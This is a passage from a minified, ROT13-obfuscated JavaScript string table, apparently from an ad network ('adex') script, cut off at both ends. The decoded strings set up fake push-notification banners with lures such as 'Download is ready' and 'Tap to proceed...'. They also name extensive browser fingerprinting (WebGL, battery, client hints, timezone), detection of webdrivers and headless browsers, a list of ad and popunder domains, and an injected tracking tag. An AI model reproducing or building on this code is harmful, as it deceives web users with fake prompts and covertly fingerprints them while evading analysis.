zrgubq.',zr:'Pbagvahr',wr:'npqpqa.pbz',Nr:'qbar',cr:'vfNeenl',Dr:'trgCebgbglcrBs',Ar:'shapgvba',Tr:'yratgu',ur:'flzoby',Mr:'0%',Lr:'99%',nr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Er:'ercynpr',qr:'flap',br:'zngpu',Ur:'trgUvtuRagebclInyhrf',Qr:'erfbyir',Ir:'jva',Jr:'qbp',Br:'qbpRyrzrag',Sr:'qngnfrg',Vr:'fep',lr:'unfu',Xr:'JroNcc',Yr:'ahzore',jr:'k',pr:'l',sr:'90%',vC:'znk',aC:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',WC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',kC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',xC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',dC:'bcra',PC:'nccyl',tC:1200,rC:'trgFrggvatf',CC:'qvfcynlOnaaref',oC:'pybfrRkvfgvatOnaaref',OC:'snxrchfuSCF',FC:'fraq',fC:'pynffAnzr',ZC:'vsenzr_ynaqvat_hey',yC:'ugzy_grzcyngr',gC:'oyheCntr',KC:'snxrchfuPybfrOhggbaCbfvgvba',GC:'unfSbphf',RC:'ivfvoyr',HC:'vavg',hC:' vf abg vgrenoyr',eC:'@@vgrengbe',iC:'@@gbFgevatGnt',mC:'TrarengbeShapgvba',zC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',wC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",NC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',cC:'Pnaabg pnyy n pynff nf n shapgvba',DC:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',AC:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',TC:'Sbegmhsnuera',uC:'Fpuyvr%P3%9Sra',MC:'Pybfr',LC:'Pbagvahne',nC:'Preene',EC:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',qC:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',bC:'Pbagvahre',UC:'Srezre',QC:'Zrynawhgxna',IC:'Zrahghc',JC:'Pbagvahner',BC:'Puvhqrer',SC:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',VC:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',lC:'%R7%O6%9N%R3%81%91%R3%82%8O',XC:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',YC:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',jC:'%RO%8O%NO%RN%O8%O0',pC:'Grehf',sC:'Qbbetnna',vo:'Fyhvgra',ao:'Srpune',Wo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',ko:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',xo:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',do:'%R0%O8%9O%R0%O8%O4%R0%O8%94',Po:'Qrinz',to:'Xncngznx',ro:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',Co:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',oo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',Oo:'%P4%90%P3%O3at',Fo:'%R7%O9%OP%R7%ON%8P',fo:'%R8%N6%81%R9%97%9P%R9%96%89',Zo:'fgnpx',yo:5381,go:'naqebvq',Ko:'Znpvagbfu',Go:'sversbk',Ro:'tv',Ho:'HPOebjfre\\/',ho:'Irefvba\\/[^F]+Fnsnev',eo:'Rqtr\\/\\q+',io:'LnOebjfre',mo:'Znp BF.*Jro[xX]vg.*Vafgntenz',zo:'SONI\\/',wo:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',No:'GryrtenzJroivrjCebkl',co:function(a,b){return new RegExp(a,b)},Do:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',Ao:'ugzy',To:'ivrjcbeg',uo:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',Mo:'rirelgno',Lo:'snxrchfuRirelCntr',no:'snxrchfuHavdhrCntr',Eo:'snxrchfuNhgbErserfuBaNpgvivgl',qo:'pnc',bo:'serd',Uo:'snxrchfuVaqrcraqragGvzrbhgFgneg',Qo:'gvzrbhg',Io:'vagreiny',Jo:'vaareJvqgu',Bo:'vaareUrvtug',So:420,Vo:5e3,lo:36,Xo:'snxrchfuMbarVq',Yo:'snxrchfuCbfvgvbaK',jo:'snxrchfuShyyfperra',po:'cbfvgvbaL',so:'shyyfperra',vO:'cbfvgvbaK',aO:'tp',WO:'qv',kO:'snxrchfuVtaberJvqrCntr',xO:'snxrchfuVtaberFnaqobk',dO:'snxrchfuVafregIvrjcbeg',PO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',tO:'snxrchfuSrrqHey',rO:'snxrchfuErdhrfgIne',CO:'snxrchfuLzvq',oO:'snxrchfuBayvarSvygengvba',OO:'sbeprVc',FO:'sbeprOnaare',fO:'sbeprOenapu',ZO:'wfba',yO:'zrgubq',gO:'TRG',KO:'jvguPerqragvnyf',GO:'pbagragGlcr',RO:'nccyvpngvba/wfba',HO:'hey',hO:'401',eO:'CBFG',iO:'qngn',mO:'ryrzrag',zO:'fgbc',wO:'snxrchfuMVaqrk',NO:'phfgbzFglyrf',cO:'15ck',DO:'svkrq',AO:'mVaqrk',TO:'genafcnerag',uO:'pbybeFpurzr',MO:'qnex',LO:'cneragAbqr',nO:'qbphzrag',EO:'zftFgngr',qO:'bcgvbaf',bO:'frffvba',UO:'perngrZrffntr',QO:'fhopbagnvareFglyrf',IO:'vsenzrFglyrf',JO:'trgZnkNpgvirZrffntrf',BO:'vafregOrsber',SO:'pbagnvare',VO:'trgIvfvoyrOnaarefPbhag',lO:'snxrchfuIvrjnovyvglPybfrHey',XO:'snxrchfuIvrjnovyvglPyvpxHey',YO:'pyvpxOhggbafBayl',jO:'vtaberPbagragOhggbaf',pO:'snxrchfuIvtarggrOhggba',sO:'snxrchfuIvtarggrOhggbaYnathntr',vF:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',aF:'ohggbaf',WF:'pbagrag',kF:'fxvaFglyrf',xF:'snxrchfuVfNq',dF:'snxrchfuVfNqYvtug',PF:'snxrchfuEGY',tF:'snxrchfuOvtVzntr',rF:'perngrOhggbafPbagnvare',CF:'snxrchfuPybfrBaUbire',oF:'snxrchfuSbeprPybfrOhggba',OF:'gtFxvaBcgvbaf',FF:'gbhpufgneg',fF:'zbhfrqbja',ZF:'pyvpx',yF:'baYbnq',gF:'snxrchfuGenafcneragOt',KF:'5ck',GF:'1%',RF:'98%',HF:'rzcgl',hF:'sebz',eF:'pbafgehpgbe',iF:'Trarengbe',mF:'fgebxr-qnfubssfrg',zF:'[nA]',wF:'t',NF:'Puebzr\\/([0-9]+)',cF:'PevBF\\/([0-9]+)',DF:'znkGbhpuCbvagf',AF:'hfreNtragQngn',TF:'erirefr',uF:'fpe',MF:'fperra',LF:'jnvgSbeRyrzrag',nF:'zrgn',EF:'ybpngvba',qF:'Gryrtenz',bF:'vagrefgvgvny-oyhe',UF:'ragevrf',QF:'pyvragK',IF:'pyvragL',JF:'0;',BF:'genafyngrL(-20ck) fpnyr(.1);',SF:'1;',VF:'genafyngrL(0) fpnyr(1);',lF:'Nqfgreen',XF:'?',YF:'&',jF:'zrgn[anzr=ivrjcbeg]',pF:'hfreVq',sF:'erdhrfg:bnvq',vf:'bcgvbafErdhrfg',af:'qvi',Wf:'zbhfrzbir',kf:'zbhfrbhg',xf:'vsenzr',df:'fcna',Pf:'c',tf:'vzt',rf:'reebe',Cf:'erzbirPuvyq',of:'vgrengbe',Of:'gbFgevatGnt',Ff:'qvfcynlAnzr',ff:'gbCevzvgvir',Zf:'bagvzrbhg',yf:'baybnq',gf:'pncgherFgnpxGenpr',Kf:'vCubar|vCnq|vCbq',Gf:'bcren',Rf:'bce',Hf:'PevBF\\/',hf:'SkvBF',ef:5,if:'obql',mf:'perngrRyrzrag',zf:'anzr',wf:'nccraqPuvyq',Nf:'qbznva',cf:'srrqQbznva',Df:'mbar',Af:'fqx',Tf:'bcraYvax',uf:'wsfa',Mf:'X',Lf:'qdzc',nf:'w',Ef:'vqhsd',qf:'x',bf:'qdzcZrxmb',Uf:'Z',Qf:'vqhsdZrxmb',If:'o',Jf:'cdehmdOqnodqsx',Bf:'R',Sf:'L',Vf:'F',lf:'rdrrhnmRsnqzfd',Xf:'knbzkRsnqzfd',Yf:'P',jf:'hmcdwdcCA',pf:'T',sf:'qtmshld',vZ:'u',aZ:'bnnjhd',WZ:'i',kZ:'sgdm',xZ:'B',dZ:'gnrsmzld',PZ:'J',tZ:'ono',rZ:'p',CZ:'fds',oZ:'dmtldqzakd',OZ:'O',FZ:'knbzshnm',fZ:'D',ZZ:'rdsCzsd',yZ:'I',gZ:'U',KZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',GZ:'=([^;]*)',RZ:'m',HZ:'n',hZ:'K',eZ:'bnmbzs',iZ:'iJ',mZ:'(^|; )',zZ:'H',wZ:'rkhbd',NZ:'q',cZ:'mdws',DZ:'M',AZ:'nodm',TZ:'nmtofqzcdmddcdc',uZ:'j',MZ:'nmrtbbdrr',LZ:'V',nZ:'nmdqqnq',EZ:'y',qZ:'ots',bZ:'naidbsRsnqd',UZ:'Q',QZ:'fdsCzsd',IZ:'N',JZ:'; ozsg=/; cnlzhm=',BZ:'cnmd',SZ:'g',VZ:'qdzcnmkx',lZ:'sqzmrzbshnm',XZ:'Y',YZ:'lzsbg',jZ:'A',pZ:'; dwohqdr=',sZ:'S',vy:'snTSBRsqhmf',ay:'d',Wy:'uzktd',ky:'E',xy:'zookx',dy:'z',Py:'qdzcvqhsd',ty:'b',ry:'G',Cy:'qdrnkud',oy:'C',Oy:'=',Fy:'ke',fy:'qdrtks',Zy:'ee',yy:'dqqnq',gy:'Xe',Ky:'nodmBtqrnq',Gy:'we',Ry:'bnmszhmr',Hy:'xe',hy:'bqdzsdNaidbsRsnqd',ey:'Ze',iy:'szqfds',my:'oe',zy:'naidbsRsnqdMzldr',wy:'Re',Ny:'sgqnv',cy:'Le',Dy:'bnmshmtd',Ay:'Fe',Ty:'jdx',uy:'zbmShyyFperraRyrzrag',My:'pbagragQbphzrag',Ly:'pbagragJvaqbj',ny:'fepqbp',Ey:'uers',qy:'ery',by:'snxrchfuHfreVq',Uy:'snxrchfuQrohtHey',Qy:'snxrchfuZbavgbevatHey',Iy:'vafgnapr',Jy:'onaare_vq',By:'fxva',Sy:'vzt_hey',Vy:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',ly:'vzc_hey',Xy:'gvgyr',Yy:'Qbjaybnq vf ernql',jy:'Gnc gb cebprrq...',py:'erdhrfgrqNg',sy:'trgYvfg',vg:'chfu',ag:'frffvbaFgneg',Wg:'fubjPbhag',kg:'ynfgFubj',xg:'vaqrkBs',dg:'fcyvg',Pg:'jrochfuybtf',tg:'fbheprMbarVq',rg:'dhrelFryrpgbe',Cg:'zngpurf',og:'vf_cerzvhz',Og:'ogb',Fg:'ogm',fg:'248_4_OF',Zg:'0.0.7',yg:'then',gg:'function',Kg:'webdriver',Gg:'plugins',Rg:'screenX',Hg:'screenY',hg:'availHeight',eg:'clientWidth',ig:'length',mg:'href',zg:'referrer',wg:'language',Ng:'hidden',cg:'undefined',Dg:'getHighEntropyValues',Ag:'resolve',Tg:'test',ug:'self',Mg:'top',Lg:'geolocation',ng:'maxTouchPoints',Eg:'width',qg:'height',bg:'outerWidth',Ug:'outerHeight',Qg:'innerWidth',Ig:'innerHeight',Jg:'screen',Bg:'documentElement',Sg:'frames',Vg:'location',lg:'document',Xg:'navigator',Yg:'level',jg:'charging',pg:'visibilityState',sg:'userAgent',vK:'hil',aK:'jsp',WK:'ng',kK:'ix',xK:'ht',dK:'pt',PK:'tt',tK:'np',rK:'Rt',CK:'nw',oK:'qt',OK:'nb',FK:'Gt',fK:'sw',ZK:'Xt',yK:'sh',gK:'Lt',KK:'mt',GK:'wy',RK:'dt',HK:'wx',hK:'Ft',eK:'ww',iK:'zt',mK:'wh',zK:'Jt',wK:'cw',NK:'it',cK:'wiw',DK:'vt',AK:'wih',TK:'ct',uK:'wfc',MK:'It',LK:'sah',nK:'lt',EK:'navlng',qK:'Et',bK:'drf',UK:'Qt',QK:'wgl',IK:'st',JK:'tb',BK:'Dt',SK:'btz',VK:'Tt',lK:'bto',XK:'Kt',YK:'pnt',jK:'Ht',pK:'pnrc',sK:'bml',vG:'ot',aG:'bmi',WG:'Ot',kG:'vsbl',xG:'at',dG:'navigate',PG:'xt',tG:'reload',rG:'jt',CG:'back_forward',oG:'rt',OG:'Nt',FG:'prerender',fG:'At',ZG:'St',yG:'userAgentData',gG:'Ct',KG:'hasOwnProperty',GG:'Ut',RG:'sendBeacon',HG:'bt',hG:'callPhantom',eG:'Bt',iG:'_phantom',mG:'Zt',zG:'canvas',wG:'Mt',NG:'WEBGL_debug_renderer_info',cG:'gt',DG:'rpp',AG:'et',TG:'tzo',uG:'Wt',MG:'ts_detected',LG:'Pt',nG:'jsua',EG:'yt',qG:'npn',bG:'ft',UG:'uid',QG:'ut',IG:'tz',JG:'Vt',BG:'nap',SG:'Yt',VG:'eval',lG:'kt',XG:'hc',YG:'wt',jG:'dm',pG:'nt',sG:'rtt',vR:'hR',aR:'ch_obj',WR:'tR',kR:'oscpu',xR:'RR',dR:'ch_obj_index',PR:'qR',tR:'win_keys_length',rR:'GR',CR:'color_depth',oR:'XR',OR:'vendor',FR:'LR',fR:'gamepads',ZR:'mR',yR:'color_gamut',gR:'dR',KR:'pfl',GR:'FR',RR:'csi',HR:'zR',hR:'clt',eR:'JR',iR:'hidden_iframe',mR:'iR',zR:'bat',wR:'vR',NR:'hints',cR:'cR',DR:'(iphone|ipad|android|(windows phone))',AR:'IR',TR:'lR',uR:'timeZone',MR:'ER',LR:'createElement',nR:'QR',ER:'getExtension',qR:'sR',bR:'chrome',UR:'DR',QR:'performance',IR:'TR',JR:'qualityOptions',BR:'KR',SR:'clientHints',VR:'HR',lR:'getBattery',XR:'pR',YR:'experimental-webgl',jR:'oR',pR:'webgl',sR:'OR',vH:'aR',aH:'7936zdyhub8iy9ajnkr4nm',WH:'xR',kH:'encodeURIComponent',xH:'jR',dH:'catch',PH:'rR',tH:'getTimezoneOffset',rH:'NR',CH:'getContext',oH:'AR',OH:'getParameter',FH:'SR',fH:'ri',ZH:'CR',yH:'rv',gH:'UR',KH:'saw',GH:'bR',RH:'ch',HH:'BR',hH:'pd',eH:'ZR',iH:'wd',mH:'MR',zH:'nl',wH:'gR',NH:'nls',cH:'eR',DH:'platform_detector',AH:'WR',TH:'nes',uH:'PR',MH:'blth',LH:'yR',nH:'string',EH:'fR',qH:'btoa',bH:'uR',UH:'UNMASKED_RENDERER_WEBGL',QH:'VR',IH:'HeadlessChrome',JH:'YR',BH:'(chrome|chromium)',SH:'kR',VH:'opera',lH:'wR',XH:'nR',YH:'model',jH:'hq',pH:'platform',sH:'tq',vh:'platformVersion',ah:'Rq',Wh:'uaFullVersion',kh:'qq',xh:'Gq',dh:'resolvedOptions',Ph:'Xq',th:'Lq',rh:'push',Ch:'mq',oh:'join',Oh:'dq',Fh:':start',fh:'Fq',Zh:':end',yh:'zq',gh:6,Kh:'Jq',Gh:7,Rh:'iq',Hh:8,hh:9,eh:'cq',ih:'Iq',mh:11,zh:'lq',wh:12,Nh:'Eq',ch:13,Dh:'Qq',Ah:14,Th:'sq',uh:'Dq',Mh:16,Lh:'Tq',nh:17,Eh:'Kq',qh:18,bh:'Hq',Uh:19,Qh:'pq',Ih:20,Jh:'oq',Bh:21,Sh:'Oq',Vh:22,lh:'aq',Xh:23,Yh:'xq',jh:24,ph:'jq',sh:25,ve:'rq',ae:26,We:'Nq',ke:27,xe:'Aq',de:28,Pe:'Sq',te:'client_id',re:'Cq',Ce:'unknown',oe:'Uq',Oe:'affiliate_id',Fe:'bq',fe:'traffic_source_id',Ze:'Bq',ye:'advertiser_id',ge:'Zq',Ke:'campaign_id',Ge:'Mq',Re:'custom_id_1',He:'gq',he:'custom_id_2',ee:'eq',ie:'click_id',me:'Wq',ze:'cost',we:'Pq',Ne:'method',ce:'yq',De:'jstag',Ae:'fq',Te:'r_uid',ue:'uq',Me:'oa_id',Le:'Vq',ne:'additional_ids',Ee:'Yq',qe:'now',be:'kq',Ue:'concat',Qe:'wq',Ie:'mark',Je:'nq',Be:'name',Se:'hG',Ve:'ontouchstart',le:'tG',Xe:'PluginArray',Ye:'RG',je:'getGamepads',pe:'qG',se:'is_android',vi:'GG',ai:'is_trident',Wi:'XG',ki:'is_chromium_86_or_newer',xi:'LG',di:'is_chromium',Pi:'mG',ti:'is_edge',ri:'dG',Ci:'is_gecko',oi:'FG',Oi:'is_web_kit',Fi:'zG',fi:'is_web_kit_606_or_newer',Zi:'JG',yi:'is_desktop_safari',gi:'iG',Ki:'is_chromium_opera',Gi:'vG',Ri:'__ds3dcv__',Hi:'cG',hi:'stringify',ei:'IG',ii:'mobile',mi:'lG',zi:'-2',wi:'EG',Ni:';',ci:'QG',Di:'parse',Ai:'sG',Ti:'clientId',ui:'DG',Mi:'affiliateId',Li:'TG',ni:'trafficSourceId',Ei:'KG',qi:'advertiserId',bi:'HG',Ui:'campaignId',Qi:'pG',Ii:'customId1',Ji:'oG',Bi:'customId2',Si:'OG',Vi:'clickId',li:'aG',Xi:'ruId',Yi:'xG',ji:'oaId',pi:'jG',si:'keys',vm:'rG',am:'durs',Wm:'NG',km:'DateTimeFormat',xm:'AG',dm:'rec2020',Pm:'SG',tm:'p3',rm:'CG',Cm:'srgb',om:'UG',Om:'loadTimes',Fm:'bG',fm:'additionalIds',Zm:'BG',ym:'navigation',gm:'ZG',Km:'msMaxTouchPoints',Gm:'MG',Rm:'onloadT',Hm:'gG',hm:'pageT',em:'eG',im:'startE',mm:'WG',zm:'tran',wm:'PG',Nm:'phantomjs',cm:'yG',Dm:'getEntriesByType',Am:'fG',Tm:'moz-webgl',um:'uG',Mm:'UNMASKED_VENDOR_WEBGL',Lm:'VG',nm:'mmh',Em:'YG',qm:'fromCharCode',bm:'kG',Um:'indexOf',Qm:'wG',Im:'round',Jm:'nG',Bm:'Intl',Sm:'hX',Vm:'hardwareConcurrency',lm:'tX',Xm:'number',Ym:'RX',jm:'deviceMemory',pm:'qX',sm:'colorDepth',vz:'GX',az:'isBotByPageT',Wz:'XX',kz:'webkit-3d',xz:'LX',dz:'filename',Pz:'mX',tz:'map',rz:'dX',Cz:',',oz:'FX',Oz:'charCodeAt',Fz:'zX',fz:'stack',Zz:'JX',yz:'toString',gz:'iX',Kz:'connection',Gz:'vX',Rz:'ancestorOrigins',Hz:'cX',hz:'0123456789abcdef',ez:'IX',iz:'redirectCount',mz:'lX',zz:'availWidth',wz:'EX',Nz:'clientHeight',cz:'QX',Dz:'isPI',Az:'sX',Tz:'nIsPI',uz:'DX',Mz:'matches',Lz:'TX',nz:'commitLoadTime',Ez:'KX',qz:'connectionInfo',bz:'HX',Uz:'finishDocumentLoadTime',Qz:'pX',Iz:'finishLoadTime',Jz:'oX',Bz:'firstPaintAfterLoadTime',Sz:'OX',Vz:'firstPaintTime',lz:'aX',Xz:'navigationType',Yz:'xX',jz:'npnNegotiatedProtocol',pz:'jX',sz:'requestTime',vw:'rX',aw:'startLoadTime',Ww:'NX',kw:'wasAlternateProtocolAvailable',xw:'AX',dw:'wasFetchedViaSpdy',Pw:'SX',tw:'wasNpnNegotiated',rw:'CX',Cw:'phantom',ow:'UX',Ow:'languages',Fw:'bX',fw:'MSCSSMatrix',Zw:'BX',yw:'msSetImmediate',gw:'ZX',Kw:'msIndexedDB',Gw:'MX',Rw:'msPointerEnabled',Hw:'gX',hw:'webkitPersistentStorage',ew:'eX',iw:'webkitTemporaryStorage',mw:'WX',zw:'webkitResolveLocalFileSystemURL',ww:'PX',Nw:'BatteryManager',cw:'yX',Dw:'webkitMediaStream',Aw:'fX',Tw:'webkitSpeechGrammar',uw:'uX',Mw:'ApplePayError',Lw:'VX',nw:'CSSPrimitiveValue',Ew:'YX',qw:'Counter',bw:'kX',Uw:'getStorageUpdates',Qw:'wX',Iw:'WebKitMediaKeys',Jw:'nX',Bw:'buildID',Sw:'hL',Vw:'MediaRecorderErrorEvent',lw:'tL',Xw:'mozInnerScreenX',Yw:'RL',jw:'CSSMozDocumentRule',pw:'qL',sw:'CanvasCaptureMediaStream',vN:'GL',aN:'total',WN:'XL',kN:':',xN:'LL',dN:'bluetooth',PN:'mL',tN:128,rN:'dL',CN:'msWriteProfilerMark',oN:'FL',ON:'MSStream',FN:'zL',fN:'msLaunchUri',ZN:'JL',yN:'msSaveBlob',gN:'iL',KN:'safari',GN:'vL',RN:'style',HN:'cL',hN:'RTCEncodedAudioFrame',eN:'IL',iN:'[object Intl]',mN:'lL',zN:'[object Reflect]',wN:'EL',NN:'DOMRectList',cN:'QL',DN:'RTCPeerConnectionIceEvent',AN:'sL',TN:'SVGGeometryElement',uN:'DL',MN:'ontransitioncancel',LN:'TL',nN:'onorientationchange',EN:'KL',qN:'orientation',bN:'HL',UN:'is_bat',QN:'pL',IN:'charging_time',JN:'oL',BN:'discharging_time',SN:'OL',VN:'supported',lN:'aL',XN:'available',YN:'xL',jN:'reason',pN:'jL',sN:'adex_tag_version',vc:'rL',ac:'matchMedia',Wc:'NL',kc:'Google',xc:'AL',dc:'Apple',Pc:'SL',tc:'clearMarks',rc:'CL',Cc:'filter',oc:'UL',Oc:'DeviceMotionEvent',Fc:'bL',fc:'ongestureend',Zc:'BL',yc:'standalone',gc:'ZL',Kc:'MediaSettingsRange',Gc:'ML',Rc:'SharedWorker',Hc:'gL',hc:'getAvailability',ec:'eL',ic:'async',mc:'WL',zc:')',wc:'PL',Nc:'is_mobile',cc:'yL',Dc:'type',Ac:'fL',Tc:'(color-gamut:',uc:'uL',Mc:'MozAppearance',Lc:'VL',nc:'search',Ec:'YL',qc:'before',bc:'kL',Uc:'observe',Qc:'wL',Ic:'Reflect',Jc:'nL',Bc:'appVersion',Sc:'hm',Vc:'absolute',lc:'tm',Xc:'Rm',Yc:'9999',jc:'qm',pc:'1px',sc:'Gm',vD:'transparent',aD:'Xm',WD:'no-navigator-bluetooth',kD:'Lm',xD:'no-bluetooth-getAvailability',dD:'mm',PD:'measure',tD:'pop',rD:'Fm',CD:'clearMeasures',oD:'zm',OD:'os',FD:'Jm',fD:'os_version',ZD:'im',yD:'android_model',gD:'vm',KD:'browser_version',GD:'cm',RD:'div',HD:'Im',hD:'id',eD:'lm',iD:'adex',mD:'Em',zD:'body',wD:'Qm',ND:'android',cD:'sm',DD:'clientInformation',AD:'Dm',TD:'setAttribute',uD:'Tm',MD:'position',LD:'Km',nD:'left',ED:'Hm',qD:'zIndex',bD:'pm',UD:'backgroundColor',QD:'om',ID:'querySelector',JD:'Om',BD:'duration',SD:'am',VD:'getEntriesByName',lD:'xm',XD:'forEach',YD:'jm',jD:'toLowerCase',pD:'rm',sD:'timeout',vA:'Nm',aA:'tagVersion',WA:'Am',kA:'sync',xA:'Sm',dA:'all',PA:'Cm',tA:'chargingTime',rA:'Um',CA:'dischargingTime',oA:'bm',OA:'skip',FA:'Bm',fA:'sync4sync',ZA:'Zm',yA:'raw',gA:'Mm',KA:'message',GA:'gm',RA:'isIntersecting',HA:'em',hA:'after_timeout',eA:'Wm',iA:'remove',mA:'Pm',zA:'disconnect',wA:'ym',NA:'assign',cA:'KZYUggcErdhrfg',DA:'snxrchfu',AA:'pngpu',TA:'nqqRiragYvfgrare',uA:'zva',MA:'vaareUGZY',LA:'$VT$',nA:'fofyzf',EA:'00:00',qA:'ovtvzt_hey',bA:'nhgbpybfrInyhr',UA:'pybfrBaUbire',QA:'cnffvir',IA:'snxrchfuThrffGryrtenzShyyfperra',JA:'vfShyyfperra',BA:'pybfrNsgreGvzrbhg',SA:'snxrchfuPybfrJvguGtOnpxOhggba',VA:'eton(0,0,0,0.3)',lA:'zvaUrvtug',XA:'0 10ck',YA:'cbvagreRiragf',jA:'eha',pA:'-f',sA:'snxrchfuErybnqFpevcg',vT:'pnyy',aT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',WT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',kT:33,xT:'mbarVq',dT:'sbezng',PT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',tT:'_oynax',rT:'znc',CT:'^#',oT:2e3,OT:'abCbfvgvbaNinvynoyr',FT:'abFcnpr',fT:'gba-pbaarpg-hv_jnyyrg-vasb',ZT:'fpebyy',yT:'Pbagrag-Glcr',gT:'rkpyhqrf',KT:'bnvq',GT:'ine',RT:'lzvq',HT:'sbepr_vc',hT:'sbepr_onaare',eT:'sbepr_oenapu_vq',iT:'gtc',mT:'fqxc',zT:'ine_3',wT:'bs',NT:'nqrkvhz',cT:'bb',DT:'fj_irefvba',AT:'gtj',TT:'gtz',uT:'fg',MT:'fglyrf',LT:'zbhfrhc',nT:'ck',ET:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',qT:'puvyqf',bT:'onpxtebhaqVzntr',UT:'yvfgraref',QT:'yvfgrareBcgvbaf',IT:'baPybfr',JT:'pbyyrpgReebeZrffntr',BT:'arkg',ST:'frgCebgbglcrBs',VT:'perngr',lT:'trgVgrz',XT:'frgVgrz',YT:'abj',jT:'Irefvba\\/',pT:'sc',sT:'rapbqrHEVPbzcbarag',vu:'gbYbjrePnfr',au:'urnq',Wu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            